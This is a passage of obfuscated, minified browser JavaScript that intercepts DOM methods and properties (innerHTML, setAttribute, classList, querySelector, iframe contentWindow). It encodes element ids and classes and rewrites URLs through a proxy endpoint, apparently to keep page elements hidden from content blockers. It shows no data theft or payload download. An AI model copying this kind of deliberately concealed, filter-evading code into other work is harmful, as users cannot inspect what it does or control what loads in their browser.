sD=AM['A'][jd(0x9ef)](s3)[jd(0x93f)][jd(0x9ef)][jd(0xe6)](this,...s9);return(0x0,A3['EW'])(sD)&&(sD=(0x0,A3['sH'])(sD)[jd(0xbd7)]),sD;},'set':function(s8){const jJ=js;(0x0,Aa['pI'])(s4,s8)&&(s8=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':s8,'kind':A3['MN'][jJ(0x11b)],'baseUrl':AM['A'][jJ(0x9ef)](s3)[jJ(0x29f)][jJ(0x9ef)][jJ(0x3ca)](s3[jJ(0xd43)]),'endpoint':A0['A'][jJ(0x565)]}));for(var s9=arguments[jJ(0xc72)],sA=new Array(s9>0x1?s9-0x1:0x0),sD=0x1;sD<s9;sD++)sA[sD-0x1]=arguments[sD];return AM['A'][jJ(0x9ef)](s3)[jJ(0x93f)][jJ(0xf0d)][jJ(0xe6)](this,s8,...sA);}}),x5(s3,js(0xf67),js(0x6b9),{'get':function(){const jU=js;for(var s8=arguments[jU(0xc72)],s9=new Array(s8),sA=0x0;sA<s8;sA++)s9[sA]=arguments[sA];let sD=AM['A'][jU(0x9ef)](s3)[jU(0xc7)][jU(0x9ef)][jU(0xe6)](this,...s9);if((0x0,A3['EW'])(sD)){const sx=(0x0,A3['sH'])(sD)[jU(0xbd7)];sD=xv(sx)?sD:sx;}return sD;},'set':function(s8){const jH=js;(0x0,Aa['pI'])(s4,s8)&&(s8=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':s8,'kind':A3['MN'][jH(0x11b)],'baseUrl':AM['A'][jH(0x9ef)](s3)[jH(0x29f)][jH(0x9ef)][jH(0x3ca)](s3[jH(0xd43)]),'endpoint':A0['A'][jH(0x565)]}));for(var s9=arguments[jH(0xc72)],sA=new Array(s9>0x1?s9-0x1:0x0),sD=0x1;sD<s9;sD++)sA[sD-0x1]=arguments[sD];return AM['A'][jH(0x9ef)](s3)[jH(0xc7)][jH(0xf0d)][jH(0xe6)](this,s8,...sA);}}),x5(s3,js(0x189),js(0x918),{'get':function(){const jG=js;for(var s8=arguments[jG(0xc72)],s9=new Array(s8),sA=0x0;sA<s8;sA++)s9[sA]=arguments[sA];const sD=AM['A'][jG(0x9ef)](s3)[jG(0xd0)][jG(0x9ef)][jG(0xe6)](this,...s9);return jG(0x2cb)===this[jG(0x4c0)][jG(0xf40)]()?(0x0,AV['sR'])(sD):sD;},'set':function(s8){const jN=js;for(var s9=arguments[jN(0xc72)],sA=new Array(s9>0x1?s9-0x1:0x0),sD=0x1;sD<s9;sD++)sA[sD-0x1]=arguments[sD];if(jN(0x2cb)===this[jN(0x4c0)][jN(0xf40)]())return AM['A'][jN(0x9ef)](s3)[jN(0xd0)][jN(0xf0d)][jN(0xe6)](this,(0x0,AV['dv'])({'protectUrlContext':s2,'stylesheet':s8,'idFilter':sS=>(0x0,Aa['Bo'])(s4,sS),'urlFilter':sS=>(0x0,Aa['pI'])(s4,sS),'attributeFilter':sS=>(0x0,Aa['yu'])(s4,sS)}),...sA);if(jN(0xe8f)===this[jN(0x4c0)][jN(0xf40)]())return AM['A'][jN(0x9ef)](s3)[jN(0xd0)][jN(0xf0d)][jN(0xe6)](this,s8,...sA);const sx=s8[jN(0xe97)]();if(this instanceof s3[jN(0x939)]&&sx[jN(0xa97)](jN(0xbb6)))return AM['A'][jN(0x9ef)](s3)[jN(0xd0)][jN(0xf0d)][jN(0xe6)](this,s8,...sA);if((jN(0xf20)===s2[jN(0x828)]||jN(0xc8c)===s2[jN(0x828)])&&(this instanceof s3[jN(0x733)]||this instanceof s3[jN(0x672)]||this instanceof s3[jN(0x6c1)]||this instanceof s3[jN(0x19c)]||this instanceof s3[jN(0x1005)]||this instanceof s3[jN(0x690)]||sx[jN(0xd3e)](jN(0xb5d))))return AM['A'][jN(0x9ef)](s3)[jN(0xd0)][jN(0xf0d)][jN(0xe6)](this,s8,...sA);const ss=D1({'_window':s3,'protectUrlContext':s2,'html':s8,'idFilter':sS=>(0x0,Aa['Bo'])(s4,sS),'urlFilter':sS=>(0x0,Aa['pI'])(s4,sS),'attributeFilter':sS=>(0x0,Aa['yu'])(s4,sS)});return AM['A'][jN(0x9ef)](s3)[jN(0xd0)][jN(0xf0d)][jN(0xe6)](this,ss,...sA);}}),xL(s3,js(0x189),js(0x35d),function(s8,s9,sA){const jo=js;s9=s9[jo(0xf40)](),(0x0,Aa['yu'])(s4,s9)&&(s9=jo(0xe37)+(0x0,A2['md'])(s9[jo(0x24d)](0x5)[jo(0xf40)]()));let sD=String(sA);const sx=this[jo(0x4c0)][jo(0xf40)]();if(['id',jo(0xf82)][jo(0xa97)](s9))sD=sD[jo(0xe28)]('\x20')[jo(0xf89)](ss=>(0x0,Aa['Bo'])(s4,ss)?(0x0,A2['md'])(ss):ss)[jo(0xc8f)]('\x20');else{if([jo(0x6b9),jo(0xee2)][jo(0xa97)](s9)){if(!(0x0,A3['EW'])(sD)||!xv((0x0,A3['sH'])(sD)[jo(0xbd7)])){const ss=jo(0xde)===sx?A3['MN'][jo(0x112)]:jo(0xe8f)===sx?A3['MN'][jo(0x863)]:A3['MN'][jo(0x11b)];sD=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sD,'kind':ss,'baseUrl':AM['A'][jo(0x9ef)](s3)[jo(0x29f)][jo(0x9ef)][jo(0x3ca)](s3[jo(0xd43)]),'endpoint':A0['A'][jo(0x565)]});}}else{if(jo(0x12c)===s9)sD=jo(0xcf9)[jo(0xedf)](AG,jo(0x11d))[jo(0xedf)]((0x0,A3['Wq'])({'protectUrlContext':s2,'url':A0['A'][jo(0x565)]+jo(0xc3f),'kind':A3['MN'][jo(0x863)],'baseUrl':AM['A'][jo(0x9ef)](s3)[jo(0x29f)][jo(0x9ef)][jo(0x3ca)](s3[jo(0xd43)]),'endpoint':A0['A'][jo(0x565)]}),jo(0x66c))[jo(0xedf)]((0x0,AN['x'])()['id'],jo(0xf3e))+D1({'_window':s3,'protectUrlContext':s2,'html':sD});else{if(jo(0xa5c)===s9)sD=AE({'protectUrlContext':s2,'srcset':sD,'endpoint':A0['A'][jo(0x565)],'urlFilter':sS=>(0x0,Aa['pI'])(s4,sS)});else{if(jo(0x3cd)===s9||jo(0xe11)===s9)sD=jo(0xab2)+sD;else{if(jo(0xe7)===sx&&jo(0xdd7)===s9&&(0x0,Aa['pI'])(s4,sD)){const sS=AM['A'][jo(0x9ef)](s3)[jo(0x9f2)][jo(0xe6)](this,jo(0x8ac));sD=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sD,'kind':jo(0x72e)===sS?A3['MN'][jo(0xede)]:A3['MN'][jo(0x112)],'baseUrl':AM['A'][jo(0x9ef)](s3)[jo(0x29f)][jo(0x9ef)][jo(0x3ca)](s3[jo(0xd43)]),'endpoint':A0['A'][jo(0x565)]});}else jo(0xe7)===sx&&jo(0x8ac)===s9&&(0x0,Aa['Bo'])(s4,sD)?[jo(0x72e),jo(0xf76),jo(0x830),jo(0x466)][jo(0xa97)](sD)||(sD=(0x0,A2['md'])(sD)):jo(0xf1)!==sx||jo(0x6b9)!==s9&&jo(0xbd9)!==s9||!(0x0,Aa['pI'])(s4,sD)?(0x0,Aa['v5'])(s4,s9,sD)&&(sD=(0x0,A2['md'])(sD)):sD=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':sD,'kind':A3['MN'][jo(0x11b)],'baseUrl':AM['A'][jo(0x9ef)](s3)[jo(0x29f)][jo(0x9ef)][jo(0x3ca)](s3[jo(0xd43)]),'endpoint':A0['A'][jo(0x565)]});}}}}}return s8[jo(0xe6)](this,s9,sD);},function(s8,s9){const jy=js,sA=s8[jy(0xf40)]();if(['id',jy(0xf82)][jy(0xa97)](sA)&&(0x0,Aa['Bo'])(s4,s9))return!0x0;if([jy(0x6b9),jy(0xee2),jy(0xa5c)][jy(0xa97)](sA)&&(0x0,Aa['pI'])(s4,s9))return!0x0;if(jy(0x12c)===sA&&this instanceof HTMLIFrameElement&&s7[jy(0xe6)](this))return!0x0;if([jy(0x3cd),jy(0xe11)][jy(0xa97)](sA)&&(0x0,Aa['sU'])(s4,this))return!0x0;if((0x0,Aa['yu'])(s4,s8))return!0x0;if((0x0,Aa['v5'])(s4,s8,s9))return!0x0;const sD=this[jy(0x4c0)][jy(0xf40)]();return!(jy(0xe7)!==sD||jy(0xdd7)!==s8||!(0x0,Aa['pI'])(s4,s9))||!(jy(0xe7)!==sD||jy(0x8ac)!==s8||!(0x0,Aa['Bo'])(s4,s9))||!(jy(0xf1)!==sD||jy(0x6b9)!==s8&&jy(0xbd9)!==s8||!(0x0,Aa['pI'])(s4,s9));}),x4(s3,js(0x189),js(0x68c),function(s8){const ji=js;(0x0,Aa['yu'])(s4,s8)&&(s8=ji(0xe37)+(0x0,A2['md'])(s8[ji(0x24d)](0x5)[ji(0xf40)]()));let s9=AM['A'][ji(0x9ef)](s3)[ji(0x9f2)][ji(0xe6)](this,s8);if(!s9)return s9;if('id'===s8&&(0x0,A2['_'])(s9))s9=(0x0,A2['ks'])(s9);else{if(ji(0xf82)===s8)s9=s9[ji(0xe28)]('\x20')[ji(0xf89)](sA=>(0x0,A2['_'])(sA)?(0x0,A2['ks'])(sA):sA)[ji(0xc8f)]('\x20');else{if(ji(0x6b9)===s8&&(0x0,A3['EW'])(s9)||ji(0xee2)===s8&&(0x0,A3['EW'])(s9)){const sA=(0x0,A3['sH'])(s9)[ji(0xbd7)];s9=xv(sA)?s9:sA;}else ji(0xa5c)===s8?s9=D0(s9):ji(0x3cd)!==s8&&ji(0xe11)!==s8||ji(0x322)!=typeof s9||!s9[ji(0xd3e)](ji(0xab2))?(0x0,Aa['v5'])(s4,s8,s9)&&(s9=(0x0,A2['_'])(s9)?(0x0,A2['ks'])(s9):s9):s9=s9[ji(0x24d)](0x3);}}return s9;},function(s8){const jc=js,s9=AM['A'][jc(0x9ef)](s3)[jc(0x9f2)][jc(0xe6)](this,s8),sA=(0x0,A2['_'])(s9)?(0x0,A2['ks'])(s9):s9;return['id',jc(0xf82),jc(0x6b9),jc(0x12c),jc(0xa5c),jc(0xee2),jc(0x3cd),jc(0xe11)][jc(0xa97)](s8)||(0x0,Aa['yu'])(s4,s8)||(0x0,Aa['v5'])(s4,s8,sA);}),x4(s3,js(0x189),js(0x9ec),function(s8){const jE=js;return AM['A'][jE(0x9ef)](s3)[jE(0x5b0)][jE(0xe6)](this,(0x0,A2['md'])(s8));},s8=>(0x0,Aa['Bo'])(s4,s8)),x4(s3,js(0x189),js(0xeb8),function(s8){const Q0=js;if((0x0,Aa['yu'])(s4,s8)){const s9=s8[Q0(0x24d)](0x5)[Q0(0xf40)]();s8=Q0(0xe37)+(0x0,A2['md'])(s9);}return AM['A'][Q0(0x9ef)](s3)[Q0(0xebc)][Q0(0xe6)](this,s8);},function(s8){return(0x0,Aa['yu'])(s4,s8);}),x4(s3,js(0x189),js(0x999),function(s8){const Q1=js;if((0x0,Aa['yu'])(s4,s8)){const s9=s8[Q1(0x24d)](0x5)[Q1(0xf40)]();s8=Q1(0xe37)+(0x0,A2['md'])(s9);}return AM['A'][Q1(0x9ef)](s3)[Q1(0xc03)][Q1(0xe6)](this,s8);},function(s8){return(0x0,Aa['yu'])(s4,s8);}),x6(s3,js(0x189),js(0xd57),{'get':function(s8,s9){const Q2=js;Q2(0x322)==typeof s9&&(0x0,Aa['yu'])(s4,s9)&&(s9=Q2(0xe37)+(0x0,A2['md'])(s9[Q2(0x24d)](0x5)[Q2(0xf40)]()));const sA=s8[s9];if(!sA)return sA;if(Q2(0xc72)===s9)return sA;var sD;if(Q2(0xc18)==typeof sA)return s9===(null===(sD=s3[Q2(0x318)])||void 0x0===sD?void 0x0:sD[Q2(0xed3)])?function(){const Q3=Q2,sx=sA[Q3(0xe6)](s8);return new s3[(Q3(0x4f8))](sx,{'get':function(ss,sS){const Q4=Q3,sq=ss[sS];return sq?Q4(0x97b)===sS?function(){const Q5=Q4,sk=sq[Q5(0xe6)](ss);return sk?new Proxy(sk,{'get':function(sK,sh){const Q6=Q5,sp=sK[sh];return sp?Q6(0xf2f)===sh?new Proxy(sp,{'get':function(sF,sv){const Q7=Q6,sL=sF[sv];if(!sL)return sL;if(Q7(0xf2f)===sv){const sg=sF[Q7(0xb53)];if('id'===sg&&Q7(0x322)==typeof sL&&(0x0,A2['_'])(sL))return(0x0,A2['ks'])(sL);if(Q7(0xf82)===sg&&Q7(0x322)==typeof sL)return sL[Q7(0xe28)]('\x20')[Q7(0xf89)](sY=>(0x0,A2['_'])(sY)?(0x0,A2['ks'])(sY):sY)[Q7(0xc8f)]('\x20');if((0x0,Aa['v5'])(s4,sg,sL))return(0x0,A2['_'])(sL)?(0x0,A2['ks'])(sL):sL;}if(Q7(0xb53)===sv&&sL[Q7(0xd3e)](Q7(0xe37))){const sY=sL[Q7(0x24d)](0x5);return(0x0,A2['_'])(sY)?Q7(0xe37)+(0x0,A2['ks'])(sY):sL;}return sL;}}):Q6(0xc18)==typeof sp?sp[Q6(0x28d)](sK):sp:sp;}}):sk;}:Q4(0xc18)==typeof sA?sA[Q4(0x28d)](ss):sA:sq;}});}:sA[Q2(0x28d)](s8);if(Q2(0x322)==typeof s9){const sx=parseInt(s9);if(!isNaN(sx))return(0x0,A2['_'])(sA)?(0x0,A2['ks'])(sA):sA;}return new s3[(Q2(0x4f8))](sA,{'get':function(ss,sS){const Q8=Q2,sq=ss[sS];if(!sq)return sq;if(Q8(0xc18)==typeof sq)return sq[Q8(0x28d)](ss);if(Q8(0xf2f)===sS){const sk=ss[Q8(0xb53)];if('id'===sk&&Q8(0x322)==typeof sq&&(0x0,A2['_'])(sq))return(0x0,A2['ks'])(sq);if(Q8(0xf82)===sk&&Q8(0x322)==typeof sq)return sq[Q8(0xe28)]('\x20')[Q8(0xf89)](sK=>(0x0,A2['_'])(sK)?(0x0,A2['ks'])(sK):sK)[Q8(0xc8f)]('\x20');if((0x0,Aa['v5'])(s4,sk,sq))return(0x0,A2['_'])(sq)?(0x0,A2['ks'])(sq):sq;}if(Q8(0xb53)===sS&&sq[Q8(0xd3e)](Q8(0xe37))){const sK=sq[Q8(0x24d)](0x5);return Q8(0xe37)+((0x0,A2['_'])(sK)?(0x0,A2['ks'])(sK):sK);}return sq;}});}},null),x6(s3,js(0x934),js(0x7b5),{'get':function(s8,s9){const Q9=js;if(Q9(0x322)!=typeof s9)return s8[s9];const sA=AB(s9),sD=s8[(0x0,Aa['yu'])(s4,Q9(0xe37)+sA)?(0x0,A2['md'])(sA):s9];return Q9(0xc18)==typeof sD?sD[Q9(0x28d)](s8):sD;},'set':function(s8,s9,sA){const QA=js;if(QA(0x322)!=typeof s9)return s8[s9]=sA,!0x0;const sD=AB(s9);return s8[(0x0,Aa['yu'])(s4,QA(0xe37)+sD)?(0x0,A2['md'])(sD):s9]=sA,!0x0;},'ownKeys':function(s8){const QD=js,s9=s3[QD(0xbc1)][QD(0x694)](s8)[QD(0xf89)](sA=>QD(0x322)==typeof sA&&(0x0,A2['_'])(sA)?AT((0x0,A2['ks'])(sA)):sA);return s9;},'getOwnPropertyDescriptor':function(s8,s9){const Qx=js;if(Qx(0x322)==typeof s9){const sA=AB(s9);s9=(0x0,Aa['yu'])(s4,Qx(0xe37)+sA)?(0x0,A2['md'])(sA):s9;}return s3[Qx(0xbc1)][Qx(0xa39)](s8,s9);}},null),x5(s3,js(0xe14),js(0xb53),{'get':function(){const Qs=js;for(var s8=arguments[Qs(0xc72)],s9=new Array(s8),sA=0x0;sA<s8;sA++)s9[sA]=arguments[sA];let sD=AM['A'][Qs(0x9ef)](s3)[Qs(0xd04)][Qs(0x9ef)][Qs(0xe6)](this,...s9);return(0x0,A2['_'])(sD)&&(sD=(0x0,A2['ks'])(sD)),sD;},'set':function(s8){const QS=js;for(var s9=arguments[QS(0xc72)],sA=new Array(s9>0x1?s9-0x1:0x0),sD=0x1;sD<s9;sD++)sA[sD-0x1]=arguments[sD];return AM['A'][QS(0x9ef)](s3)[QS(0xd04)][QS(0xf0d)][QS(0xe6)](this,(0x0,A2['md'])(s8),...sA);}},function(s8){const Qq=js;return void 0x0===s8||s8[Qq(0xd3e)](Qq(0x2a8));}),x4(s3,js(0x189),js(0x31a),function(s8){const Qk=js;return s8=(0x0,Do['w4'])(s8),AM['A'][Qk(0x9ef)](s3)[Qk(0xed2)][Qk(0xe6)](this,(0x0,AV['Qw'])({'protectUrlContext':s2,'selector':s8,'idFilter':s9=>(0x0,Aa['Bo'])(s4,s9),'attributeFilter':s9=>(0x0,Aa['yu'])(s4,s9)}));},s8=>s8),x4(s3,js(0x189),js(0x7f5),function(s8){const QK=js;return s8=(0x0,Do['w4'])(s8),AM['A'][QK(0x9ef)](s3)[QK(0xd11)][QK(0xe6)](this,(0x0,AV['Qw'])({'protectUrlContext':s2,'selector':s8,'idFilter':s9=>(0x0,Aa['Bo'])(s4,s9),'attributeFilter':s9=>(0x0,Aa['yu'])(s4,s9)}));},s8=>s8),x4(s3,js(0xabd),js(0x31a),function(s8){const Qh=js;return s8=(0x0,Do['w4'])(s8),AM['A'][Qh(0x9ef)](s3)[Qh(0x3ee)][Qh(0xe6)](this,(0x0,AV['Qw'])({'protectUrlContext':s2,'selector':s8,'idFilter':s9=>(0x0,Aa['Bo'])(s4,s9),'attributeFilter':s9=>(0x0,Aa['yu'])(s4,s9)}));},s8=>s8),x4(s3,js(0xabd),js(0x7f5),function(s8){const Qp=js;return s8=(0x0,Do['w4'])(s8),AM['A'][Qp(0x9ef)](s3)[Qp(0x5e6)][Qp(0xe6)](this,(0x0,AV['Qw'])({'protectUrlContext':s2,'selector':s8,'idFilter':s9=>(0x0,Aa['Bo'])(s4,s9),'attributeFilter':s9=>(0x0,Aa['yu'])(s4,s9)}));},s8=>s8),x5(s3,js(0x189),'id',{'get':function(){const QF=js;for(var s8=arguments[QF(0xc72)],s9=new Array(s8),sA=0x0;sA<s8;sA++)s9[sA]=arguments[sA];const sD=AM['A'][QF(0x9ef)](s3)[QF(0xfcd)][QF(0x9ef)][QF(0xe6)](this,...s9);return(0x0,A2['_'])(sD)?(0x0,A2['ks'])(sD):sD;},'set':function(s8){const Qv=js;Qv(0x322)!=typeof s8&&(s8=s3[Qv(0x94c)](s8));for(var s9=arguments[Qv(0xc72)],sA=new Array(s9>0x1?s9-0x1:0x0),sD=0x1;sD<s9;sD++)sA[sD-0x1]=arguments[sD];return AM['A'][Qv(0x9ef)](s3)[Qv(0xfcd)][Qv(0xf0d)][Qv(0xe6)](this,(0x0,Aa['Bo'])(s4,s8)?(0x0,A2['md'])(s8):s8,...sA);}}),x4(s3,js(0x189),js(0x643),function(s8,s9){const QL=js;return AM['A'][QL(0x9ef)](s3)[QL(0xd47)][QL(0xe6)](this,s8,D1({'_window':s3,'protectUrlContext':s2,'html':s9,'idFilter':sA=>(0x0,Aa['Bo'])(s4,sA),'urlFilter':sA=>(0x0,Aa['pI'])(s4,sA),'attributeFilter':sA=>(0x0,Aa['yu'])(s4,sA)}));},function(s8,s9){const Qg=js;return!(this instanceof s3[Qg(0x6dd)]);}),x4(s3,js(0x189),js(0xb51),function(s8){const QY=js;return AM['A'][QY(0x9ef)](s3)[QY(0xfde)][QY(0xe6)](this,(0x0,AV['Qw'])({'protectUrlContext':s2,'selector':s8,'idFilter':s9=>(0x0,Aa['Bo'])(s4,s9),'attributeFilter':s9=>(0x0,Aa['yu'])(s4,s9)}));}),x6(s3,js(0x189),js(0x1d1),{'get':function(s8,s9){const QM=js,sA=s8[s9];if(!sA)return sA;if(QM(0xf33)===s9)return function(){const Qf=QM,sD=[];for(var sx=arguments[Qf(0xc72)],ss=new Array(sx),sS=0x0;sS<sx;sS++)ss[sS]=arguments[sS];return ss[Qf(0x50f)](sq=>{const QZ=Qf;(0x0,Aa['Bo'])(s4,sq)&&(sq=(0x0,A2['md'])(sq)),sD[QZ(0xece)](sq);}),sA[Qf(0x3ca)](s8,[...sD]);};if(QM(0xf27)===s9)return function(sD){const Ql=QM;return(0x0,Aa['Bo'])(s4,sD)&&(sD=(0x0,A2['md'])(sD)),sA[Ql(0x3ca)](s8,[sD]);};if(QM(0x5ac)===s9)return function(){const QP=QM;for(var sD=arguments[QP(0xc72)],sx=new Array(sD),ss=0x0;ss<sD;ss++)sx[ss]=arguments[ss];const sS=sx[QP(0xf89)](sq=>(0x0,Aa['Bo'])(s4,sq)?(0x0,A2['md'])(sq):sq);return sA[QP(0x3ca)](s8,[...sS]);};if(QM(0x1dc)===s9)return function(sD,sx){const QR=QM;return(0x0,Aa['Bo'])(s4,sD)&&(sD=(0x0,A2['md'])(sD)),sA[QR(0x3ca)](s8,[sD,sx]);};if(QM(0xa22)===s9)return function(sD,sx){const Qn=QM;return(0x0,Aa['Bo'])(s4,sD)&&(sD=(0x0,A2['md'])(sD)),(0x0,Aa['Bo'])(s4,sx)&&(sx=(0x0,A2['md'])(sx)),sA[Qn(0x3ca)](s8,[sD,sx]);};if(QM(0xf2f)===s9)return sA[QM(0xe28)]('\x20')[QM(0xf89)](sD=>(0x0,A2['_'])(sD)?(0x0,A2['ks'])(sD):sD)[QM(0xc8f)]('\x20');if(s9===s3[QM(0x318)][QM(0xed3)])return function(){const Qt=QM,sD=sA[Qt(0xe6)](s8);return new s3[(Qt(0x4f8))](sD,{'get':function(sx,ss){const Qm=Qt,sS=sx[ss];return sS?Qm(0x97b)===ss?function(){const QX=Qm,sq=sS[QX(0xe6)](sx);return sq?new s3[(QX(0x4f8))](sq,{'get':function(sk,sK){const Qj=QX,sh=sk[sK];return sh?Qj(0xf2f)===sK?(0x0,A2['_'])(sh)?(0x0,A2['ks'])(sh):sh:Qj(0xc18)==typeof sh?sh[Qj(0x28d)](sk):sh:sh;}}):sq;}:Qm(0xc18)==typeof sS?sS[Qm(0x28d)](sx):sS:sS;}});};if(QM(0x322)==typeof s9){const sD=parseInt(s9);if(!isNaN(sD))return(0x0,A2['_'])(sA)?(0x0,A2['ks'])(sA):sA;}return QM(0xc18)==typeof sA?sA[QM(0x28d)](s8):sA;},'set':function(s8,s9,sA){const QQ=js;return QQ(0xf2f)===s9&&(sA=sA[QQ(0xe28)]('\x20')[QQ(0xf89)](sD=>(0x0,Aa['Bo'])(s4,sD)?(0x0,A2['md'])(sD):sD)[QQ(0xc8f)]('\x20')),s8[s9]=sA,!0x0;}},function(s8){const Qa=js;return s8&&Qa(0x322)!=typeof s8&&(s8=s8[Qa(0xe97)]()),s8=s8[Qa(0xe28)]('\x20')[Qa(0xf89)](s9=>(0x0,Aa['Bo'])(s4,s9)?(0x0,A2['md'])(s9):s9)[Qa(0xc8f)]('\x20'),AM['A'][Qa(0x9ef)](s3)[Qa(0x138)][Qa(0xe6)](this,Qa(0xf82),s8),s8;},()=>!0x0),x5(s3,js(0x189),js(0x899),{'get':function(){const QT=js;for(var s8=arguments[QT(0xc72)],s9=new Array(s8),sA=0x0;sA<s8;sA++)s9[sA]=arguments[sA];return AM['A'][QT(0x9ef)](s3)[QT(0x932)][QT(0x9ef)][QT(0xe6)](this,...s9)[QT(0xe28)]('\x20')[QT(0xf89)](sD=>(0x0,A2['_'])(sD)?(0x0,A2['ks'])(sD):sD)[QT(0xc8f)]('\x20');},'set':function(s8){const QB=js,s9=s8[QB(0xe28)]('\x20')[QB(0xf89)](ss=>(0x0,Aa['Bo'])(s4,ss)?(0x0,A2['md'])(ss):ss)[QB(0xc8f)]('\x20');for(var sA=arguments[QB(0xc72)],sD=new Array(sA>0x1?sA-0x1:0x0),sx=0x1;sx<sA;sx++)sD[sx-0x1]=arguments[sx];return AM['A'][QB(0x9ef)](s3)[QB(0x932)][QB(0xf0d)][QB(0xe6)](this,s9,...sD);}}),x4(s3,js(0x8e0),js(0x71e),function(s8){const Qz=js;return AM['A'][Qz(0x9ef)](s3)[Qz(0xd7b)][Qz(0xe6)](this,(0x0,A2['md'])(s8));},s8=>(0x0,Aa['Bo'])(s4,s8)),x4(s3,js(0xd43),js(0x71e),function(s8){const Qr=js;return Qr(0x322)!=typeof s8&&(s8=s3[Qr(0x94c)](s8)),AM['A'][Qr(0x9ef)](s3)[Qr(0x1e4)][Qr(0xe6)](this,(0x0,A2['md'])(s8));},s8=>(0x0,Aa['Bo'])(s4,s8)),x4(s3,js(0x8e0),js(0x9ec),function(s8){const Qw=js;return AM['A'][Qw(0x9ef)](s3)[Qw(0xf1b)][Qw(0xe6)](this,(0x0,A2['md'])(s8));},s8=>(0x0,Aa['Bo'])(s4,s8)),x4(s3,js(0x8e0),js(0x31a),function(s8){const QV=js;return s8=(0x0,Do['w4'])(s8),AM['A'][QV(0x9ef)](s3)[QV(0x55f)][QV(0xe6)](this,(0x0,AV['Qw'])({'protectUrlContext':s2,'selector':s8,'idFilter':s9=>(0x0,Aa['Bo'])(s4,s9),'attributeFilter':s9=>(0x0,Aa['yu'])(s4,s9),'tagNameFilter':s9=>(0x0,Aa['ts'])(s4,s9)}));},s8=>s8),x4(s3,js(0x8e0),js(0x7f5),function(s8){const QC=js;return s8=(0x0,Do['w4'])(s8),AM['A'][QC(0x9ef)](s3)[QC(0x9c1)][QC(0xe6)](this,(0x0,AV['Qw'])({'protectUrlContext':s2,'selector':s8,'idFilter':s9=>(0x0,Aa['Bo'])(s4,s9),'attributeFilter':s9=>(0x0,Aa['yu'])(s4,s9),'tagNameFilter':s9=>(0x0,Aa['ts'])(s4,s9)}));},s8=>s8),x4(s3,js(0x8e0),js(0x1002),function(s8){const QO=js;return(0x0,Aa['ts'])(s4,s8)&&(s8=QO(0xb4b)+(0x0,A2['md'])(s8)),AM['A'][QO(0x9ef)](s3)[QO(0x102)][QO(0xe6)](this,s8);}),x4(s3,js(0x8e0),js(0x729),function(s8){const QW=js;return(0x0,Aa['ts'])(s4,s8)&&(s8=QW(0xb4b)+(0x0,A2['md'])(s8)),AM['A'][QW(0x9ef)](s3)[QW(0x582)][QW(0xe6)](this,s8);}),x5(s3,js(0xa29),js(0xdd7),{'get':function(){const Qe=js;for(var s8=arguments[Qe(0xc72)],s9=new Array(s8),sA=0x0;sA<s8;sA++)s9[sA]=arguments[sA];let sD=AM['A'][Qe(0x9ef)](s3)[Qe(0x3b2)][Qe(0x9ef)][Qe(0x3ca)](this,s9);if((0x0,A3['EW'])(sD)){const sx=(0x0,A3['sH'])(sD)[Qe(0xbd7)];sD=xv(sx)?sD:sx;}return sD;},'set':function(s8){const Qu=js,s9=AM['A'][Qu(0x9ef)](s3)[Qu(0x9f2)][Qu(0xe6)](this,Qu(0x8ac));(0x0,Aa['pI'])(s4,s8)&&(s8=(0x0,A3['Wq'])({'protectUrlContext':s2,'url':s8,'kind':Qu(0x72e)===s9?A3['MN'][Qu(0xede)]:A3['MN'][Qu(0x112)],'baseUrl':AM['A'][Qu(0x9ef)](s3)[Qu(0x29f)][Qu(0x9ef)][Qu(0x3ca)](s3[Qu(0xd43)]),'endpoint':A0['A'][Qu(0x565)]}));for(var sA=arguments[Qu(0xc72)],sD=new Array(sA>0x1?sA-0x1:0x0),sx=0x1;sx<sA;sx++)sD[sx-0x1]=arguments[sx];return AM['A'][Qu(0x9ef)](s3)[Qu(0x3b2)][Qu(0xf0d)][Qu(0xe6)](this,s8,...sD);}}),x5(s3,js(0xa29),js(0x8ac),{'get':function(){const Qb=js;for(var s8=arguments[Qb(0xc72)],s9=new Array(s8),sA=0x0;sA<s8;sA++)s9[sA]=arguments[sA];let sD=AM['A'][Qb(0x9ef)](s3)[Qb(0x56a)][Qb(0x9ef)][Qb(0x3ca)](this,s9);return(0x0,A2['_'])(sD)&&(sD=(0x0,A2['ks'])(sD)),sD;},'set':function(s8){const QI=js;[QI(0x72e),QI(0xf76),QI(0x830),QI(0x466)][QI(0xa97)](s8)||s8&&(0x0,Aa['Bo'])(s4,s8)&&(s8=(0x0,A2['md'])(s8));for(var s9=arguments[QI(0xc72)],sA=new Array(s9>0x1?s9-0x1:0x0),sD=0x1;sD<s9;sD++)sA[sD-0x1]=arguments[sD];return AM['A'][QI(0x9ef)](s3)[QI(0x56a)][QI(0xf0d)][QI(0xe6)](this,s8,...sA);}}),x5(s3,js(0xe14),js(0x109),{'get':function(){const Qd=js,s8=AM['A'][Qd(0x9ef)](s3)[Qd(0x9f2)][Qd(0xe6)](this,Qd(0x6b9));for(var s9=arguments[Qd(0xc72)],sA=new Array(s9),sD=0x0;sD<s9;sD++)sA[sD]=arguments[sD];const sx=AM['A'][Qd(0x9ef)](s3)[Qd(0x7fc)][Qd(0x9ef)][Qd(0xe6)](this,...sA);if(x8(s3,sx,s8)){if(Di(sx),s7[Qd(0xe6)](this))Dc(s2,sx);else{if(xg(s2,sx,s4),!sx[Qd(0x306)]){const ss=xp(sx,s2,s4);ss();const sS=setInterval(()=>{const QJ=Qd,sq=AM['A'][QJ(0x9ef)](s3)[QJ(0x9f2)][QJ(0xe6)](this,QJ(0x6b9));x8(s3,sx,sq)?ss():clearInterval(sS);},0x3e8);sx[Qd(0x306)]=ss;}}}return AM['A'][Qd(0x9ef)](s3)[Qd(0x3f0)][Qd(0x9ef)][Qd(0xe6)](this,...sA);}}),x5(s3,js(0xe14),js(0xdd),{'get':function(){const QU=js;for(var s8=arguments[QU(0xc72)],s9=new Array(s8),sA=0x0;sA<s8;sA++)s9[sA]=arguments[sA];const sD=AM['A'][QU(0x9ef)](s3)[QU(0x7fc)][QU(0x9ef)][QU(0xe6)](this,...s9);if(!sD)return sD;const sx=AM['A'][QU(0x9ef)](s3)[QU(0x9f2)][QU(0xe6)](this,QU(0x6b9));if(x8(s3,sD,sx)){if(Di(sD),s7[QU(0xe6)](this))Dc(s2,sD);else{if(xg(s2,sD,s4),!sD[QU(0x306)]){const ss=xp(sD,s2,s4);ss();const sS=setInterval(()=>{const 